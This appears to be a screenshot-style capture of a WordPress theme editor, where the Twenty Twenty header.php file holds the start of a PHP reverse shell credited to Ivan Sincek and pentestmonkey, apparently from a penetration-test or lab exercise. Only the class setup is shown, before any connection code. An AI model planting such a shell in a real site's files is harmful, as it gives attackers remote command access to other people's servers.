 Twenty Twenty: Theme Header (header.php)
Select theme
Selected file content:
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }
24     private function detect() {
Documentation: Function Name... Look Up
Update File